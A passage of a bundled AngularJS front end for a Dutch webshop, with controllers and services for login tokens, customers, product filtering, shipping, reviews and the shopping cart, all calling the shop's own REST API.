				var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
				if(!re.test(angular.element('#email').val())) {
					return 'Uw ingevulde e-mailadres is geen geldig e-mailadres.';
				}
			}

			if(angular.element('#land').val() == "? undefined:undefined ?") {
				return 'Selecteer uw land';
			}

			if(angular.element('#tel').val() == "" && angular.element('#mob').val() == "") {
				return 'Vul uw telefoon of mobiele nummer in.';
			}

			return '';
		}


		betaalmethodeService.getBetaalmethoden().then(function(data){vm.betaalmethoden=data;});
		landService.getLanden().then(function(data){vm.landen=data});
		winkelService.getWinkels().then(function(data){vm.vestigingen=data});

		vm.isDeveloper = function(){

			return document.cookie.indexOf("developer")>-1;
		}

		//$window.fbq('track', 'PageView');
    }
    
    angular.module("Webshop").controller("WinkelwagenController", ["WinkelwagenService","AuthService","$location","KlantService","BetaalmethodeService","VerzendmethodeService","$sce","$timeout","$rootScope","$uibModal","$scope","LandService","WinkelService","ProductService", "$window","PostNlService","$window", WinkelwagenController]);

})();
;
(function(){
    
    var ZoekController = function(productService,$window) {
        var vm = this;
		
		window.scrollTo(0,0);
		
		vm.search = function(term)
		{
			document.location.href="/zoeken/"+term;
		}
		//$window.fbq('track', 'PageView');
    }

    angular.module("Webshop").controller("ZoekController", ["ProductService","$window",ZoekController]);

}());;
//https://stackoverflow.com/questions/26552892/angularjs-http-interceptor-resend-all-request-after-token-refresh

(function(){
	var authInterceptor=function($q, $location, $injector, $rootScope, $sessionStorage) {
    var inFlightAuthRequest = null;
	
	return {
	  response: function(responseData) {
        return responseData;
      },
	  request: function(config)
	  {
		  config.headers=config.headers || {};
		  var accessToken = $rootScope.accessToken;
		  if(accessToken){
			  config.headers.Authorization = "bearer " + accessToken;
		  }
		  return config;
	  },
      responseError: function error(response) {
		  
        switch (response.status) {
			
          case 401:
			var deferred = $q.defer();
			if(!inFlightAuthRequest){
				if(!$sessionStorage.refreshToken) {
					deferred.reject('no refreshtoken available');
					return deferred.promise;
				}
				console.log('performing preflight');
				var pass=btoa(document.location.href.split('/')[2]);
				//console.log('performing inflight authentication');
				inFlightAuthRequest = $injector.get("$http").post($rootScope.webshopRestApiUrl + "/api/token", 
					"grant_type=refresh_token&refresh_token="+$sessionStorage.refreshToken,
					{withCredentials:true,headers:{'Authorization':'Basic ' + btoa('webshop'+':' +pass),
												   'Content-Type':'application-x-www-form-urlencoded'}});
			}
			
			inFlightAuthRequest.then(function(r)
			{
				console.log('preflight success');
				//console.log(r);
				inFlightAuthRequest=null;
				if(r.data.access_token && r.data.refresh_token)
				{
					$rootScope.accessToken=r.data.access_token;
					$sessionStorage.refreshToken=r.data.refresh_token;
					$injector.get("$http")(response.config).then(function(resp){
						console.log('after preflight success');
						deferred.resolve(resp);
					}, function(resp){
						console.log('after preflight error');
						deferred.reject(resp);
					});
				} else {
					deferred.reject(r);
				}
			}, function(response){
				console.log('preflight error');
				console.log(response);
				$rootScope.accessToken=null;
				delete $sessionStorage.refreshToken;
				deferred.reject(response);
				$location.path("/"+$rootScope.cartName+"/gegevens");
				inFlightAuthRequest=null;
			});
			return deferred.promise;
		 
		  
        }

        return $q.reject(response); //response || $q.when(response);
      }
    };
  }

  angular.module("Webshop").factory("authInterceptor", ["$q","$location","$injector","$rootScope","$sessionStorage", authInterceptor]);
})();
(function(){
	
	var AuthService = function($rootScope,$q,$sessionStorage,$http)
	{
		
		
		return {
			getAccessToken: function()
			{
				return $rootScope.accessToken;
			},
			getRefreshToken: function()
			{
				return $sessionStorage.refreshToken;
			},
			setAccessToken: function(token)
			{
				isAuthenticated=true;
				$rootScope.accessToken=token;
			},
			setRefreshToken: function(token)
			{
				$sessionStorage.refreshToken=token;
			},
			clear: function(){
				isAuthenticated=false;
				$rootScope.accessToken=null;
				delete $sessionStorage.refreshToken;
			},
			login: function(username, password)
			{
				$rootScope.accessToken=null;
				delete $sessionStorage.refreshToken;
				console.log(document.location.href.split('/')[2]);
				var pass=btoa(document.location.href.split('/')[2]);
				return $http.post($rootScope.webshopRestApiUrl+"/api/token",
					"grant_type=password&username="+username+"&password="+password,
					{withCredentials:true,headers:{'Authorization':'Basic ' + btoa('webshop'+':' +pass),
												   'Content-Type':'application-x-www-form-urlencoded'}})
					.then(function(resp){
						$rootScope.accessToken = resp.data.access_token;
						$sessionStorage.refreshToken=resp.data.refresh_token;
						return true;
					})
					.catch(function(resp)
					{
						return false;
					});
			},
			isAangemeld: function()
			{
				return $rootScope.accessToken!=undefined&&$rootScope.accessToken!=null;
			}
		}
	};
	
	angular.module("Webshop").service("AuthService", ["$rootScope", "$q","$sessionStorage","$http",AuthService]);
})();
(function(){
	
	var BannerService = function($rootScope,$http,$q)
	{
		var _banners=[]
	
		return {
			getBanners: function()
			{
				if(_banners.length>0) return $q.resolve(_banners);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/banner')
					.then(function(response) {
						_banners=response.data;
						return _banners;
					})
					.catch(function(response){
						console.error('Failed to load banners',response.status,response.data);
					});
				return promise;
			},

			
			getByPosition: function(pos)
			{
				return this.getBanners().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].PositieNaam==pos){
							return g[i];
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("BannerService", ["$rootScope","$http", "$q",BannerService]);
})();
(function(){
	
	var BetaalmethodeService = function($rootScope,$http,$q)
	{
		var _methoden=[]
	
		return {
			getBetaalmethoden: function()
			{
				if(_methoden.length>0) return $q.resolve(_methoden);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/betaalmethoden')
					.then(function(response) {
						_methoden=response.data;
						return _methoden;
					})
					.catch(function(response){
						console.error('Failed to load paymentmethods',response.status,response.data);
					});
				return promise;
			}
		};
	};
	
	angular.module("Webshop").service("BetaalmethodeService", ["$rootScope","$http", "$q",BetaalmethodeService]);
})();
(function(){
	
	var GroepService = function($rootScope,$http,$q)
	{
		var _groepen=[]
	
		return {
			getGroepen: function()
			{
				if(_groepen.length>0) return $q.resolve(_groepen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/groepen')
					.then(function(response) {
						_groepen=response.data;
						return _groepen;
					})
					.catch(function(response){
						console.error('Failed to load groups',response.status,response.data);
					});
				return promise;
			},
			
			getGroepIdByNaam: function(groepnaam)
			{
				return this.getGroepen().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Naam.toLowerCase()==groepnaam.toLowerCase()){
							return g[i].GroepId;
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("GroepService", ["$rootScope","$http", "$q",GroepService]);
})();
//Http Intercpetor to check auth failures for xhr requests
(function(){
	var interceptor=function($q, $location,$rootScope) {
    return {
      response: function(responseData) {
        return responseData;
      },
      responseError: function error(response) {
        switch (response.status) {
		  case 500:
			$location.path('/error');
          case 400:
			if(response.config.url.indexOf("/api/token")>-1)
				break;
			//$location.path('/error');
			break;
		  //case 401:
		  
          //  $location.path('/' + $rootScope.cartName + '/gegevens');
			//return $q.resolve(response);
            //break;
          case 404:
			if(response.config.url.indexOf("/api/winkelwagen")>-1)
				break;
            $location.path('/404');
            break;
		  case 409:
		    break;
		  case 422:
			break;
		  
          //default:
          //  $location.path('/error');
        }

        return $q.reject(response);
      }
    };
  }

  angular.module("Webshop").factory("httpErrorResponseInterceptor", ["$q","$location","$rootScope", interceptor]);
})();
var KiyohService = function($rootScope,$http,$q)
{
    var _info = [];
    var _reviews = [];

    return {
        getInfo: function()
        {
            if(sessionStorage.kiyohInfo=='undefined') return sessionStorage.kiyohInfo;
            var promise= $http.get('https://www.kiyoh.com/v1/review/feed.xml?hash=t9ph4amwlqyzlx8')
                .then(function(response) {
                    var _result=response.data;
                    var x2js = new X2JS();
                    var kiyohObject = x2js.xml_str2json(_result);
                    var reviewScore = kiyohObject.ReviewFeedDto.averageRating;
                    var reviewCount = kiyohObject.ReviewFeedDto.numberReviews;
                    var createUrl = kiyohObject.ReviewFeedDto.createReviewUrl;
                    var viewUrl = kiyohObject.ReviewFeedDto.viewReviewUrl;

                    _info = {
                        'score' : reviewScore,
                        'count' : reviewCount,
                        'create' : createUrl,
                        'view' : viewUrl
                    };

                    sessionStorage.kiyohInfo = _info;

                    return _info;

                })
                .catch(function(response){
                    console.error('Failed to load Kiyoh info',response.status,response.data);
                });
            return promise;
        },
        getReviews: function()
        {
            if(sessionStorage.kiyohReviews=='undefined') return sessionStorage.kiyohReviews;
            var promise= $http.get('https://www.kiyoh.com/v1/review/feed.xml?hash=t9ph4amwlqyzlx8')
                .then(function(response) {
                    _result=response.data;
                    var x2js = new X2JS();
                    var kiyohObject = x2js.xml_str2json(_result);

                    _reviews = kiyohObject.ReviewFeedDto.reviews;

                    sessionStorage.kiyohReviews = _reviews;
                    return _reviews;
                })
                .catch(function(response){
                    console.error('Failed to load Kiyoh reviews',response.status,response.data);
                });
            return promise;
        },
    };
};

angular.module("Webshop").service("KiyohService", ["$rootScope","$http", "$q",KiyohService]);
;
(function(){
	
	var KlantService = function($rootScope,$http,$q)
	{
		var _accessToken;
		return {
			klantAanmaken: function(voornaam,tussenvoegsel,achternaam,email,emailbevestiging,wachtwoord,wachtwoordbevestiging,geboortedatum,telefoon,mobiel, geslacht, nieuwsbrief,aanbiedingen){
				var testklant = false;
				if(email.split("@")[1] == 'indiv.nl' || email.split("@")[1] == 'interconnected.software') {
					testklant = true;
				}
				return $http.post($rootScope.webshopRestApiUrl+"/api/klanten",{Voornaam:voornaam, Tussenvoegsels: tussenvoegsel,Achternaam:achternaam, Email: email,Wachtwoord:wachtwoord,
				WachtwoordBevestiging:wachtwoordbevestiging,Geboortedatum:geboortedatum,Telefoon:telefoon,Mobiel:mobiel,Geslacht:geslacht,Nieuwsbrief:nieuwsbrief,CommercieelMailen:aanbiedingen,
				KlantSoortId:$rootScope.klantSoortId, TestKlant:testklant})
				.then(function(response){
					return response.data;
				})
				.catch(function(e){
					return $q.reject(e);					
				});
			},
			updateKlant: function(klant)
			{
				return $http.post($rootScope.webshopRestApiUrl+"/api/klanten/"+klant.Id,klant)
				.then(function(response){
					return response.data;
				})
				.catch(function(e){
					return $q.reject(e);					
				});
			},
			adresAanmaken: function(klantnr, bedrijfsnaam,voornaam,tussenvoegsels,achternaam,straatnaam,huisnummer,postcode,plaats,landcode){
				return $http.post($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen",{Voornaam:voornaam, Tussenvoegsels:tussenvoegsels, Achternaam: achternaam, Bedrijfsnaam:bedrijfsnaam, Straat:straatnaam, Huisnummer:huisnummer, Postcode:postcode, Plaatsnaam:plaats, Landcode:landcode})
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getAdressen: function(klantnr){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen")
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getAdresById: function(klantnr,adresnr){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen/"+adresnr)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			removeAdresById: function(klantnr,adresnr)
			{
				return $http.delete($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/adressen/"+adresnr)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getKlant: function(klantnr){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getIngelogdeKlant: function()
			{
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/ingelogd")
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			},
			getBestelling: function(klantnr,bestellingId){
				return $http.get($rootScope.webshopRestApiUrl+"/api/klanten/"+klantnr+"/bestellingen/"+bestellingId)
				.then(function(response){
					return response.data;
				}).catch(function(response){
					return $q.reject(response);
				});
			}
		}
	};
	
	angular.module("Webshop").service("KlantService", ["$rootScope","$http", "$q",KlantService]);
})();
(function(){
	
	var LandService = function($rootScope,$http,$q)
	{
		var _landen=[]
	
		return {
			getLanden: function()
			{
				if(_landen.length>0) return $q.resolve(_landen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/landen')
					.then(function(response) {
						_landen=response.data;
						return _landen;
					})
					.catch(function(response){
						console.error('Failed to load countries',response.status,response.data);
					});
				return promise;
			}
			
			
			
		};
	};
	
	angular.module("Webshop").service("LandService", ["$rootScope","$http", "$q",LandService]);
})();
(function(){
	
	var MerkService = function($rootScope,$http,$q)
	{
		var _merken=[]
	
		return {
			getMerken: function()
			{
				if(_merken.length>0) return $q.resolve(_merken);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/merken/actief/5')
					.then(function(response) {
						_merken=response.data;
						return _merken;
					})
					.catch(function(response){
						console.error('Failed to load brands',response.status,response.data);
					});
				return promise;
			},

			
			getMerkIdByNaam: function(merknaam)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Merknaam.toLowerCase()==merknaam.toLowerCase()){
							return g[i].MerkId;
						}
					}
				});
			},
			getMerkIdBySeoUrl: function(merkseo)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].SEOurl.toLowerCase()==merkseo.toLowerCase()){
							return g[i].MerkId;
						}
					}
				});
			},
			getMerkBySeoUrl: function (merkseo)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].SEOurl.toLowerCase()==merkseo.toLowerCase()){
							return g[i];
						}
					}
				});
			},
			getById: function(id)
			{
				return this.getMerken().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].MerkId==id){
							return g[i];
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("MerkService", ["$rootScope","$http", "$q",MerkService]);
})();
(function(){
	
	var NieuwsService = function($rootScope,$http,$q)
	{
		var _nieuws=[]
	
		return {
			getNieuws: function()
			{
				if(_nieuws.length>0) return $q.resolve(_nieuws);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/nieuws')
					.then(function(response) {
						_nieuws=response.data;
						return _nieuws;
					})
					.catch(function(response){
						console.error('Failed to load newsitems',response.status,response.data);
					});
				return promise;
			},

			
			getBySeoUrl: function(url)
			{
				return this.getNieuws().then(function(g){
					for(i=0;i<g.length;i++)
					{
						if(g[i].SeoUrl.toLowerCase()==url.toLowerCase()){
							console.log("found");
							return g[i];
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("NieuwsService", ["$rootScope","$http", "$q",NieuwsService]);
})();
(function(){

	var pageHistoryService = function()
	{
    var service = {};
    service.currentPageNumber = 1;

    service.setPage = function(newPageNumber) {
      service.currentPageNumber = newPageNumber;
    };

    service.resetPage = function() {
      service.currentPageNumber = 1;
    }

    return service;
	};

	angular.module("Webshop").service("pageHistoryService", [pageHistoryService]);
})()
;
(function(){
	
	var PostNlService = function($rootScope,$http,$q)
	{
		
	
		return {
			getPickupPoints: function(id)
			{
				
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/postnl/afhaallocaties/'+id+'?adddays=0')
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load pickup points',response.status,response.data);
					});
				return promise;
			},
			
	        validateAddress: function(land,postcode,huisnummer)
	        {
	            var data = {
	                isoCountryCode: land,
	                postalCode: postcode,
	                houseNumber: huisnummer
	            };
	            var promise= $http.post($rootScope.webshopRestApiUrl + '/api/postnl/validateAddress',data)
					.then(function(response) {
						return response.data;
					})
					;
				return promise;
	        }		
			
		};
	};
	
	angular.module("Webshop").service("PostNlService", ["$rootScope","$http", "$q",PostNlService]);
})();
(function(){

	var ProductService = function($q,$rootScope,$http, groepService,merkService,typeService)
	{
		var _typenFilter=[];
		var _subtypenFilter=[];
		var _kleurenFilter=[];
		var _groepenFilter=[];
		var _merkenFilter=[];
		var _variantFilter=[];
		var _tagFilter=[];
		//var _variantBFilter=[];
		var _opVoorraad=$rootScope.alleenProductenOpVoorraadTonen;
		var _alleenSale=false;
		var _zoekterm;
		var _sorteerVeld="customseason";
		var _sorteerVolgordeOplopend=false;
		var _seizoenFilter=[];
		var _360fotos=[];



		// private methods
		function getProducten(filter,pagina)
		{
			//seizoenFilter = _sorteerVeld!='p.id ' ? '' : 'sorterenOp=customseason&';
			return $http.get($rootScope.webshopRestApiUrl + '/api/producten?maatAlias=true&'+filter + (filter.length>0 && pagina*1>1?"&":"") + (pagina*1>1?"pagina="+pagina:"") )
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load products',response.status,response.data);
					});
		}

		function getFilterParameters()
		{
			var filter="";
			for(i=0;i<_kleurenFilter.length;i++) filter+="&kleur="+_kleurenFilter[i];
			for(i=0;i<_typenFilter.length;i++) filter+="&type="+_typenFilter[i];
			for(i=0;i<_subtypenFilter.length;i++) filter+="&subtype="+_subtypenFilter[i];
			for(i=0;i<_groepenFilter.length;i++) filter+="&groep="+_groepenFilter[i];
			for(i=0;i<_merkenFilter.length;i++) filter+="&merk="+_merkenFilter[i];
			for(i=0;i<_variantFilter.length;i++) filter+="&variatie="+_variantFilter[i];
			for(i=0;i<_seizoenFilter.length;i++) filter+="&seizoen="+_seizoenFilter[i];
			for(i=0;i<_tagFilter.length;i++) filter+="&tag="+_tagFilter[i];
			//for(i=0;i<_variantBFilter.length;i++) filter+="&variatieB="+_variantBFilter[i];
			if(_opVoorraad!=undefined) filter+="&opvoorraad="+_opVoorraad+"&onlySkusInStock="+_opVoorraad;
			if(_alleenSale!=undefined) filter+="&kortingProduct="+_alleenSale;
			if(_zoekterm!=undefined) filter+="&zoekterm="+_zoekterm;
			if(_sorteerVeld!=undefined) filter+="&sorterenop="+_sorteerVeld + "&oplopend="+_sorteerVolgordeOplopend;

			filter=filter.substr(1);
			return filter;
		}



		//public methods
		return {
			setKleurenFilter: function(filter){
				_kleurenFilter=filter;
			},
			getKleurenFilter: function(){
				return _kleurenFilter;
			},
			addKleurToFilter: function(kleur){
				if(_kleurenFilter.indexOf(kleur)==-1) _kleurenFilter.push(kleur);
			},
			setTypenFilter: function(filter){
				_typenFilter=filter;
			},
			getTypenFilter: function(){
				return _typenFilter;
			},
			addTypeToFilter: function(type)	{
				if(_typenFilter.indexOf(type)==-1) _typenFilter.push(type);
			},
			setSubtypenFilter: function(filter){
				_subtypenFilter=filter;
			},
			getSubtypenFilter: function(){
				return _subtypenFilter;
			},
			addSubtypeToFilter: function(subtype){
				if(_subtypenFilter.indexOf(subtype)==-1) _subtypenFilter.push(subtype);
			},
			setGroepenFilter: function(filter) {
				_groepenFilter=filter;
			},
			getGroepenFilter: function(){
				return _groepenFilter;
			},
			addGroepToFilter: function(groep){
				if(_groepenFilter.indexOf(groep)==-1) _groepenFilter.push(groep);
			},
			setMerkenFilter: function(filter) {
				_merkenFilter=filter;
			},
			getMerkenFilter: function(){
				return _merkenFilter;
			},
			addMerkToFilter: function(merk){
				if(_merkenFilter.indexOf(merk)==-1) _merkenFilter.push(merk);
			},
			setVariantFilter: function(filter) {
				_variantFilter=filter;
			},
			getVariantFilter: function(){
				return _variantFilter;
			},
			addVariantToFilter: function(variant){
				if(_variantFilter.indexOf(variant)==-1) _variantFilter.push(variant);
			},
			setTagFilter: function(filter) {
				_tagFilter=filter;
			},
			getTagFilter: function(){
				return _tagFilter;
			},
			addTagToFilter: function(tag){
				if(_tagFilter.indexOf(tag)==-1) _tagFilter.push(tag);
			},
			/*setVariantBFilter: function(filter) {
				_variantBFilter=filter;
			},
			getVariantBFilter: function(){
				return _variantBFilter;
			},
			addVariantBToFilter: function(variantB){
				if(_variantBFilter.indexOf(variantB)==-1) _variantBFilter.push(variantB);
			},*/
			setSeizoenFilter: function(filter){
				_seizoenFilter=filter;
			},
			getSeizoenFilter: function(){
				return _seizoenFilter;
			},
			addSeizoenToFilter: function(seizoen){
				if(_seizoenFilter.indexOf(seizoen)==-1) _seizoenFilter.push(seizoen);
			},
			setAlleenKortingProducten: function(yesno)
			{
				_alleenSale = yesno;
			},
			getAlleenKortingProducten: function(){
				return _alleenSale;
			},
			setAlleenOpVoorraad: function(yesno)
			{
				console.log(yesno);
				_opVoorraad = yesno || $rootScope.alleenProductenOpVoorraadTonen;
			},
			getAlleenOpVoorraad: function(){
				return _opVoorraad;
			},
			getZoekterm: function()
			{
				return _zoekterm;
			},
			setZoekterm: function(zoekterm)
			{
				_zoekterm=zoekterm;
			},
			wisZoekterm: function()
			{
				_zoekterm=undefined;
			},
			wisFilters: function(){
				_groepenFilter=[];
				_kleurenFilter=[];
				_merkenFilter=[];
				_subtypenFilter=[];
				_typenFilter=[];
				_opVoorraad=undefined||$rootScope.alleenProductenOpVoorraadTonen;
				_alleenSale=undefined;
				_zoekterm=undefined;
				_variantFilter=[];
				_seizoenFilter=[];
				_tagFilter=[];
				//_variantBFilter=[];
			},
			setSorteerVeld: function(veld){
				_sorteerVeld=veld;
			},
			getSorteerVeld: function()
			{
				return _sorteerVeld;
			},
			setSorteerVolgorde: function(oplopend)
			{
				_sorteerVolgordeOplopend=oplopend;
			},
			getSorteerVolgorde: function()
			{
				return _sorteerVolgordeOplopend;
			},
			getProducten: function(pagina)
			{
				return getProducten(getFilterParameters(), pagina)
					.then(function(d){
							return d;
					});
			},

			getRandomProducten: function(aantal)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/' + aantal+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},
			getRandomProductenMetTag: function(aantal,tag)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/'+tag+'/' + aantal+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},
			getRandomProductenVanType: function(aantal,type,referral)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/' + aantal+'?sorterenOp=customseason&lySkusInStock=true&type='+type+'&referral='+referral)
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},
			getRandomNieuweProducten: function(aantal)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurignieuw/' + aantal+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load random products',response.status,response.data);
                });
			},

			getProduct: function(id)
			{
				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/' + id+'?onlySkusInStock=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load product',response.status,response.data);
                });
			},


			// Alles hieronder gaat verdwijnen
			getProductenPerGroep: function(groepnaam,pagina)
			{
				return groepService.getGroepIdByNaam(groepnaam).then(function(groepid){
					return getProducten('groep='+groepid,pagina)
						.then(function(d){
							return d;
						})
				});
			},
			getProductenPerMerk: function(merkseo,pagina)
			{
				console.log(merkseo);
				return merkService.getMerkIdBySeoUrl(merkseo).then(function(merkid){
					return getProducten('merk='+merkid,pagina)
						.then(function(d){
							return d;
						})
				});
			},
			getProductPerType: function(typenaam,subtypenaam,pagina)
			{
				if(typenaam!=null&&subtypenaam!=null)
					return typeService.getTypeIdByNaam(typenaam)
					.then(function(typeid){
						return typeService.getSubtypeIdByNaam(subtypenaam)
						.then(function(subtypeid){
							return getProducten('type='+typeid+'&subtype='+subtypeid,pagina)
							.then(function(d){
								return d;
							})
						});
					});
				else if(typenaam!=null)
					return typeService.getTypeIdByNaam(typenaam)
					.then(function(typeid){
						return getProducten('type='+typeid,pagina)
						.then(function(d){
							return d;
						})
					});
				else
					return typeService.getSubtypeIdByNaam(subtypenaam)
					.then(function(subtypeid){
						return getProducten('subtype='+subtypeid,pagina)
						.then(function(d){
							return d;
						})
					});

			},
      		getRandomSaleProducten: function(aantal)
			{

				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/willekeurig/' + aantal+'?onlySkusInStock=true&kortingProduct=true')
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load sale products',response.status,response.data);
                });
			},
			getSaleProducten: function(pagina)
			{

				return $http.get($rootScope.webshopRestApiUrl + '/api/producten?onlySkusInStock=true&kortingProduct=true' + (pagina*1>1?"&pagina="+pagina:""))
                .then(function(result, status) {
                    return result.data;
                })
				.catch(function(response)
                {
                    console.error('Failed to load sale products',response.status,response.data);
                });
			},
			getFilter: function()
			{

				return $http.get($rootScope.webshopRestApiUrl + '/api/producten/filter?maatAlias=true&'+getFilterParameters())
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load filter',response.status,response.data);
					});
			},
			ControleerSaleProducten: function()
			{
				return this.getSaleProducten()
				.then(function(result){

					return result.Aantal>0;
				});
			},
			get360Fotos: function(){
				if(_360fotos.length>0) return $q.resolve(_360fotos);
				return $http.get("/api/images/foldercontents/360")
				.then(function(response){
					_360fotos=response.data;
					return _360fotos;
				});
			}


		}
	}

	angular.module("Webshop").service("ProductService", ["$q","$rootScope","$http", "GroepService","MerkService","TypeService",ProductService]);
})()
;
(function(){

	var scrollHistoryService = function()
	{
    var service = {};
    service.scrollPosCache = {};

    service.setScroll = function(data) {
      service.scrollPosCache = data;
    };

    service.resetScroll = function() {
      service.scrollPosCache = {};
    }

    return service;
	};

	angular.module("Webshop").service("scrollHistoryService", [scrollHistoryService]);
})()
;
(function(){
	
	var TaalService = function($rootScope,$http,$q)
	{
		var _talen=[]
	
		return {
			getLanden: function()
			{
				if(_talen.length>0) return $q.resolve(_talen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/talen')
					.then(function(response) {
						_talen=response.data;
						return _talen;
					})
					.catch(function(response){
						console.error('Failed to load languages',response.status,response.data);
					});
				return promise;
			}
			
			
			
		};
	};
	
	angular.module("Webshop").service("TaalService", ["$rootScope","$http", "$q",TaalService]);
})();
(function(){
	
	var TypeService = function($rootScope,$http,$q)
	{
		var _typen=[]
		var _subtypen=[]
	
		return {
			getTypen: function()
			{
				if(_typen.length>0) return $q.resolve(_typen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/typen')
					.then(function(response) {
						_typen=response.data;
						return _typen;
					})
					.catch(function(response){
						console.error('Failed to load types',response.status,response.data);
					});
				return promise;
			},
			getSubtypen: function()
			{
				if(_subtypen.length>0) return $q.resolve(_subtypen);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/subtypen')
					.then(function(response) {
						_subtypen=response.data;
						return _subtypen;
					})
					.catch(function(response){
						console.error('Failed to load types',response.status,response.data);
					});
				return promise;
			},
			
			getTypeIdByNaam: function(typenaam)
			{
				return this.getTypen().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Naam.toLowerCase()==typenaam.toLowerCase()){
							return g[i].TypeId;
						}
					}
				});
			},
			getSubtypeIdByNaam: function(subtypenaam)
			{
				
				return this.getSubtypen().then(function(g){
;					for(i=0;i<g.length;i++)
					{
						if(g[i].Naam.toLowerCase()==subtypenaam.toLowerCase()){
							
							return g[i].SubtypeId;
						}
					}
				});
			}
			
		};
	};
	
	angular.module("Webshop").service("TypeService", ["$rootScope","$http", "$q",TypeService]);
})();
(function(){
	
	var VerzendmethodeService = function($rootScope,$http,$q)
	{
		return {
			getVerzendmethoden: function(winkelwagenId)
			{
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/verzendmethoden/'+winkelwagenId )
					.then(function(response) {
						return response.data;
					})
					.catch(function(response){
						console.error('Failed to load shippingmethods',response.status,response.data);
					});
				return promise;
			},
		};
	};
	
	angular.module("Webshop").service("VerzendmethodeService", ["$rootScope","$http", "$q",VerzendmethodeService]);
})();
(function(){
	
	var WinkelService = function($rootScope,$http,$q)
	{
		var _winkels=[]
	
		return {
			getWinkels: function()
			{
				if(_winkels.length>0) return $q.resolve(_winkels);
				var promise= $http.get($rootScope.webshopRestApiUrl + '/api/winkels')
					.then(function(response) {
						_winkels=response.data;
						return _winkels;
					})
					.catch(function(response){
						console.error('Failed to load shops',response.status,response.data);
					});
				return promise;
			}
			
			
			
		};
	};
	
	angular.module("Webshop").service("WinkelService", ["$rootScope","$http", "$q",WinkelService]);
})();
(function(){
	var WinkelwagenService = function($rootScope,$http,$q, $sessionStorage)
	{
		

		var winkelwagenId=undefined;

		var productAmount=undefined;
		var winkelwagen=undefined;

		function init()
		{
			winkelwagenId = $sessionStorage.currentCartId;
			if(winkelwagenId!=undefined&&productAmount==undefined){

				return updateCartContents()
				.then(function(d){
					return d;
				})
				.catch(function(d){
					clearCart();
				});
			} else
			{
				return $q.resolve(winkelwagen);
			}
		}

		function updateCartContents(){
			productAmount=0;
			
			return $http.get($rootScope.webshopRestApiUrl+"/api/winkelwagen/"+winkelwagenId)
				.then(function (response)
				{
					winkelwagen=response.data;

					for(i=0;i<winkelwagen.Producten.length;i++)
					{
						productAmount+=winkelwagen.Producten[i].Aantal;
					}
					return winkelwagen;
				});
		}

		function createCart(){
			if(winkelwagenId!=undefined)
				return $q.resolve(winkelwagenId);

			return $http.post($rootScope.webshopRestApiUrl + "/api/winkelwagen",{})
			.then(function(b){
				winkelwagenId=b.data.Guid;
				
				$sessionStorage.currentCartId=winkelwagenId;
				return winkelwagenId;
			})

		}

		function clearCart()
